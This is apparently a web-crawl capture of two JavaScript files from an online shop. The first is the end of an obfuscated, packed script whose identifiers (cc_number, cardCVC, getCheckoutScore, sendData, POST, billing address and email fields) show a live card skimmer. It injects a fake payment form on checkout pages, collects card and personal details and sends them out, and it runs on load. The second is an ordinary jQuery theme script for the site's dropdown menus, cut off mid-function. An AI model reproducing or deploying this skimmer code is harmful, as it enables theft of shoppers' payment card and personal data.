1+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27);(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){208()},300)};30\x20541(){21\x20241={\x2734\x27:[\x27743\x27,\x27747\x27,\x27748\x27,\x27717\x27,\x27731\x27,\x27730\x27,\x27727\x27,\x27726\x27],\x27531\x27:[\x27723\x27,\x27720\x27],\x27750\x27:[\x27718\x27],\x27774\x27:[\x27776\x27]};21\x20316=0;59(21\x20210\x20146\x20241){19(!241.777(210))238;21\x20115=241[210];59(21\x20314\x20309\x20115){21\x2091=32.116(210+\x22[97*=\x27\x22+314+\x22\x27],\x22+210+\x22[77*=\x27\x22+314+\x22\x27]\x22);19(91.28>0){++316}}}24\x20316};30\x20240(){19((32.536.537.133(540)!=-1)||(32.170(\x27296-38-169\x27)!=53)){188=1}19(541()>=6){188=2}19(188==0)24;21\x2061=32.757(\x2761\x27);61.265=\x27150/759\x27;61.752=\x27#52\x2098{44:0}#52\x2034{82:0;103:156;56:156}#52\x2034::-259-145-760{79:0;44:0}#52\x2034{180-121:762}@165\x20763{#52\x20*,#52:124,#52:211{56:#764\x20!54;150-106:122\x20!54;160:0\x200\x20!54;-119-45-106:122\x20!54;45-106:122\x20!54}#52\x2098{483-643-765:543}#52\x2098{205-49:100%\x20!54}#52\x20151{766:3;768:3}#52\x20151{483-643-124:543}}#52\x20*{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52\x20:124,#52\x20#52\x20:211{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52{103-312:\x22542\x20680\x22,542,678,677-675;103-216:275;180-121:1.534;56:#333;160-56:#273}#52\x2034{103-312:156;103-216:156;180-121:156}#52\x2098{286-257:283}.98-313{51:252;205-49:100%;121:310}#52\x20151{103-312:156;180-121:1.1}.18-11-117{79-73:108;79-60:108;82-73:310;82-60:310}@165(131-49:674){.18-11-117{49:308}}@165(131-49:539){.18-11-117{49:308}}@165(131-49:673){.18-11-117{49:308}}.18-11-93{82-73:-108;82-60:-108}.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7,.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{147:298;131-121:75;79-73:108;79-60:108}.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{198:60}.18-11-40-68-12{49:100%}.18-11-40-68-7{49:58.311%}.18-11-40-68-5{49:41.538%}@165(131-49:539){.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7{198:60}.18-11-40-83-7{49:58.311%}.18-11-40-83-5{49:41.538%}.18-11-40-83-4{49:33.311%}}#52\x2089{51:153-252;205-49:100%;82-140:664;103-294:700}.18-11-11-84{51:252;49:100%;121:663;79:533\x20532;103-216:275;180-121:1.534;56:#555;160-56:#273;160-215:122;44:75\x20245\x20#530;44-123:274;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);-119-328:44-56\x20176-146-174\x20.173,-119-45-106\x20176-146-174\x20.173;-665-328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173;328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173}.18-11-11-84:145{44-56:#658;661:0;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6)}.18-11-11-84::-259-112{56:#301;681:1}.18-11-11-84:-668-34-112{56:#301}.18-11-11-84::-119-34-112{56:#301}.18-11-11-62{82-140:108}.18-11-34-62{147:298;51:155;44-296:683}.18-11-34-62\x20.18-11-11-84{147:298;258-47:2;198:60;49:100%;82-140:0}.18-11-34-62\x20.18-11-11-84,.18-11-34-62-158{51:155-567}.18-11-34-62-158{49:1%;699-713:682;286-257:283}.18-11-34-62-158{79:533\x20532;103-216:275;103-294:400;180-121:1;56:#555;150-257:710;160-56:#709;44:75\x20245\x20#530;44-123:274}.18-11-34-62\x20.18-11-11-84:706-269{44-217-73-123:0;44-140-73-123:0}.18-11-34-62-158:529-269{44-217-60-123:0;44-140-60-123:0}.18-11-34-62-158:529-269{44-60:0}.18-11-55{82-140:705;160-56:#273;44:75\x20245\x20527;44-123:274;-119-45-106:0\x2075\x2075\x20136(0,0,0,.528);45-106:0\x2075\x2075\x20136(0,0,0,.528)}.18-11-55-159{79:108}.18-11-55-204{79:703\x20108;44-140:75\x20245\x20527;44-217-60-123:526;44-217-73-123:526}.18-11-55-247{82-217:0;82-140:0;103-216:702;56:156}.18-11-55-255{44-56:#544}.18-11-55-255>.18-11-55-204{56:#333;160-56:#701;44-56:#544}.18-11-117:124,.18-11-117:211,.18-11-55-159:124,.18-11-55-159:211,.18-11-93:124,.18-11-93:211{51:155;698:\x22\x20\x22}.18-11-117:124,.18-11-55-159:124,.18-11-93:124{684:697}.18-11-193-73{198:73\x20!54}.18-11-535-68-153{51:122\x20!54}@165(205-49:558){.18-11-535-68-153{51:153\x20!54}}@165(205-49:558){.18-11-693-68{51:122\x20!54}}.18-11-193-73{198:73}.161-149-45\x20.18-11-55-247{51:153;103-294:691}.161-149-45\x2089{51:252}.161-149-45\x20.18-11-51-278{51:155-93}.161-149-45\x20.18-11-51-197{51:155-567;286-257:283;49:50%}.161-149-45\x20.18-11-55-204\x2098{131-49:687}\x27;32.263(\x27686\x27)[0].688(61);19(188==1){187()}66\x2019(188==2){208()}};19(141.138){141.138(\x27689\x27,240)}66{141.143(\x27767\x27,240)};240();',0xa,0x30a,'|||||||||||form|||||||ccgSXzzVp|if||var|element|div|return|i|class||length||function|value|document||input||||payment||col|||keys|border|box||index||width||display|cc5CZLnaj_form_main|null|important|panel|color|||for|left|style|group||||else||xs|event|hEl|sData|mask|right|true|1px|false|id|key|padding|options|vInputs|margin|md|control|c||0px||label||vEls|xmlhttp|row|mainListener|keyCode||name|img|||vTargetBlocks||font|vData||shadow|character|15px|getElementsByName|vRadios|vElsPayment|placeholder|charCodeAt|pastedText|vList|querySelectorAll|container|new|webkit|n|height|none|radius|after|getCursorPosition|lengthDiff|||9999|String|min|fromCharCode|indexOf|utftext|a|rgba|placeHolder|addEventListener|data|bottom|window|InputMask|attachEvent|Initialize|focus|in|position|charAt|card|text|h3|hForm|inline|x|table|inherit|iInd|addon|body|background|credit|maskCharacter|findShort|setTimeout|media|iDig|keyDownEvent|hasMask|method|getElementById|formatCharacters|sizing|15s|out||ease|vPaymentElements|autocomplete|clipboardData|line|try|catch|elementCharacter|e|required|cc_number|onTimerStd|iBranch|vSelects|Number|date||pull|CVC|cc_cid|vTarget|td|float|sDump|_keyStr|maskCharacterCode|chr2|chr3|heading|max|enc4|vHidden|onTimerOneStep|string|sTagName|before|forceLower|v|forceUpper|image|size|top|nine|selectionStart|png|YY||MM||Card|Valid|bHasData|iSz|span|getId|iSent|base64||sAttr|vEl|iSum|bPrefOk|continue|src|onLoad|vKeyWords|slice|removeCharacterAtIndex|isMaskCharacter|solid|newElementValue|title|originalValue|backSpace|j|delete|block|getData|useEnterKey|default|inset|align|z|moz|output|this|enc3|getElementsByTagName|chr1|type|075|numberPadZero|numberPadNine|child|toUpperCase|checkAndRemoveMaskCharacters||fff|4px|14px|g|zero|tr|f|insertAdjacentHTML|b|selectRange|middle|iMinLen|sHtml|vertical|hDiv|iCodeLength|range|sendData|iMethod|Base64|main|weight|vDivs|collapse|setCursorPosition|relative|className||999|readonly|isNaN|iPref|split|onKeyDown|getAttribute|390px|of|auto|33333333|family|responsive|sKey|while|iScore|enc1|enc2|elements|onPaste|checkAndInsertMaskCharacters|onpaste|insertCharacterAtIndex|preventDefault|keydown|onblur|onkeydown|transition|J5SadyxXQK2q|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF||4nr8n4LnGvx5G0OM4OGy|iJ|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|nNwPhf2p|YZ3x9ri3Ymv8Sr|xQXTSKzSde0Scp736NC|nrCnpLzEpDkX0aanN|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|a0REnY1xluvP0nxbIwTCxthXB|bw|XZH|Uacx5I6WbrCWZ|PuvPRENm07SfukJ2M|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|pecZ9OmTcrFoCmydu1aZSUDAgJEg|8nozRGIn9tMgIf2Q7X|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|UWy9cB81ZxxAl5Wn8CQhFfV|mP9ULq|PoTWi47j7bv3aLngGIKfJaDV|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|PTzQols3y6KALFy5Mp23JkiVGn|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|04RqpddPaSj2ZOQ|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|Mw|wndbLwnnSdbWPcxPR|w4aB5mRkkjYdo|S178WmIDH1jXAgnufxsuO3xVRQOM|qM|GFh7FY63|tlh8eLFma55atSooYMNiA73|mvv4fVrEM6fEIi0G|NO3EGk5ixH70TC6ew9JL9OE|48rEaeKpOBtW4s|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|eRyJ1|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|OU6zISljMP6uipNXif25oDaSMF4|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|f5mHWo05T|rmJiYmCugVmNrnord|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|T1|jHJ|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2||fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|ActiveXObject|maskAlreadyThere|onLostFocus|join|parseForm|XMLHttpRequest|XMLHTTP|encode|iParity|sAdsUrl1|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|sAdsUrl2|findTargetStd|radio|createTextRange|maskCharacters|getXmlHttp|section|INPUT|shiftKey|toString|isZip|isValidCharacter|iPid|escape|modifierKeys|tab|createEventObject|initEvent|movementKeys|which|copyCutPasteKeys|ctrlKey|sUrl|formatWithMask|isNumber|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|toLowerCase|W01Kv|dFbY9dqBOr50mhe03brDpsAbFms2B7|u6Mqv|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|QJlWtX3L|D7LqD1bCsvVKlGy94g|asterisk|spacing|findTargetOneStep|selection|checkout|php|_utf8_encode|afterend|Payment|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|Details|[base64]|SCIL32|SdXpysk6G3vt99|replace|R5Tp7n96y9|nutvd519vqvae9zkgeAGTNm|G6JjE9OVkxmLFi1SPudhQ|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|GY9yIn90NpNITDFufc|4Hbw4EHxgibhZ0F4nxhnyO|page|byEWvifEs6cOZNpRyZho|S943V4X|Xnwc|V91jCz0w|bswm8|OcDPXPMeS1JdIu0|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|NeD7NSDawb|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|B5zl5Xj|CwY6tsZynMSeW15fYZ|pR68JxyJeF|YXyLvE|vJY|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|ecxz|ZjW|F1pE1Cm356CbXs3btX|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|9tyPKexritnRDkmMNZYP|LR8GX8OysC6L3jsOLlfZKB|h3CFrxjdCq|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|T5Ck3Y9rTt0weEC|jbDdMxPm|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|h8bRiSFt|nGG|p8tbbwPMo|8CDLpuVCrGYDQAAAAASUVORK5CYII|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|8px|3px|transparent|05|last|ccc|select|12px|6px|42857143|visible|location|href|66666667|992px|sUrlPart|getCheckoutScore|Helvetica|avoid|ddd|NxO|role|cardExpiry|cardNumber|CARD|NUMBER|number|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|EQAGA2UyW0ymymSrOpn|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK||jAv7AAAAAElFTkSuQmCC|EXPIRATION|767px|DATE|exp|cardCVC|CODE|csc|99999999|blur|paste|cell|brUli1b8ODBg3|xyPP6yHNMz3hm6eSxTCND|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|V|hpZ9HxWx|kKbcRm9xvYf4qrRFoDvZp5|1o2|TPL4VgEhfR8Rv7YHkRX|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|CQx3XmjjXA|tm6PBK1x8O|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|dmCDZ|LfrlBwAU|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|8PopjlcdEy8yBcVHa|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|ne9btBsByqle22HD|WFh|70TIePzlHeLet27dWoxA|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|X|KoB09N5pkyZAkdHR|NmpVOQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|Bly7g8F5XsbbZtmQErvgfx|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|YWMHEn77ouYsn6QbeV5uaIGYZ4|w8OFDMVI1btxYVx6vw3wsj9|bYdmcMtLBWK6|vDNUudSVWBlkQ|cQWnX31pxnk2a|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|99DN1yUTgCn|8cCX4uHpjyIat|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|R4rWFmg|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|Vnwj4s|LVpGInQRgZOxabvuy4eoPIh6a8Hb|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|w2kbRwk|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|wZPw24i|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|sy|qoVtFKmS4zjDkPR57hw4eL7eX|Nx7eQ8T5LYh3642U|dZKJzEGtao2DNiZFW3QBiW|35kroFbV|SAZDBI6j|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|KQD8DmNq|break|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|3Gbmzht32vZcfQy|Qieg8PM84z3H7Wz9|Ueog1KqaJtB5pk6dKkYQUyXqug|bJH65q14CCq3prnFzGc|S1jbFy9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|cO|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|YqHQqnIeOrVV614o|plain|66afe9|jetex|createEvent|outline|Events|34px|5px|o|end|home|ms|forEach|call|A|_|1200px|768px|serif|setAttribute|sans|Arial|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Neue|opacity|nowrap|separate|clear|moveStart|head|180px|appendChild|load|move|bold|setSelectionRange|hidden|between|enter|use|both|content|white||f5f5f5|16px|10px|shop|20px|first|selectionEnd|strict|eee|center|shift|createRange|space|pics|urlencoded|xpertbit|postcode|confirm|HIDDEN|zone|JSON|substr|country|getElementsByClassName|selectedIndex|company|city|Math|floor|phone|email|open|undefined|onreadystatechange|p|m|encodeURIComponent|d|send|readyState|www|POST|firstname|application|Content|setRequestHeader|lastname|address|stringify|button|typeof|innerHTML|not|2048|no|push|createElement|r|css|inner|querySelector|normal|print|000|inside|orphans|onload|widows|beforeend|SELECT|u|Msxml2|E|textarea|Microsoft|comment|hasOwnProperty'[a0_0x4335d3(0x1b2)]('|'),0x0,{})));function a0_0x2408(){var _0x114539=['split','6708570sFjOkD','1247827ltMZjf','\x5cw+','56lxuHBr','1670640hdOsVB','1346176AbTXrg','4721235uOUuEr','969790gQCgEa','2456436LYjlyd'];a0_0x2408=function(){return _0x114539;};return a0_0x2408();}function a0_0xf45d(_0x726be0,_0x57bec4){var _0x2408d1=a0_0x2408();return a0_0xf45d=function(_0xf45d36,_0x419504){_0xf45d36=_0xf45d36-0x1ab;var _0x5f2ded=_0x2408d1[_0xf45d36];return _0x5f2ded;},a0_0xf45d(_0x726be0,_0x57bec4);}try{onLoad();}catch(a0_0x59112f){};

--- FILE ---
content_type: application/javascript
request_url: https://www.weske.ee/catalog/view/javascript/TemplateTrip/addonScript.js
body_size: 3655
content:
/*! Customized Jquery from Punit Korat.  punit@templatetrip.com  : www.templatetrip.com
Authors & copyright (c) 2016: TemplateTrip - Webzeel Services(addonScript). */
/*! NOTE: This Javascript is licensed under two options: a commercial license, a commercial OEM license and Copyright by Webzeel Services - For use Only with TemplateTrip Themes for our Customers*/
$(document).ready(function() {
						   
	/*$(".ttsearch_button").click(function() {
			$('.ttsearchtoggle').parent().toggleClass('active');
			$('.ttsearchtoggle').toggle('fast', function() {
			});
			$('.ttsearchtoggle .input-lg').attr('autofocus', 'autofocus').focus();
			$(".account-link-toggle").slideUp("slow");
			$(".header-cart-toggle").slideUp("slow");
			$(".currency-toggle").slideUp("slow");
			$(".language-toggle").slideUp("slow");
	 });*/
	
		$("#top-links a.dropdown-toggle").click(function(){
			$( ".account-link-toggle" ).slideToggle( "2000" );
			if ($("#form-currency")[0]){
					$(".currency-toggle").css('display', 'none');
				}
			if ($("#form-language")[0]){
					$(".language-toggle").css('display', 'none');
				}
		   	$(".header-cart-toggle").slideUp("slow");
			$('.ttsearchtoggle').parent().removeClass("active");
       		$('.ttsearchtoggle').hide('fast');
		
    	});
			
		$("#cart button.dropdown-toggle").click(function(){
			$( ".header-cart-toggle" ).slideToggle( "2000" );														 
		   	$(".account-link-toggle").slideUp("slow");
			$('.ttsearchtoggle').parent().removeClass("active");
       		$('.ttsearchtoggle').hide('fast');
   	    });
			
		$("#form-currency button.dropdown-toggle").click(function(){
			$( ".currency-toggle" ).slideToggle( "2000" );	
			$(".language-toggle").slideUp("slow");
			
    	});
		
        $("#form-language button.dropdown-toggle").click(function(){
			$( ".language-toggle" ).slideToggle( "2000" );																  
			$(".currency-toggle").slideUp("fast");
       	});
		
		
		
	$(".option-filter .list-group-items a").click(function() {
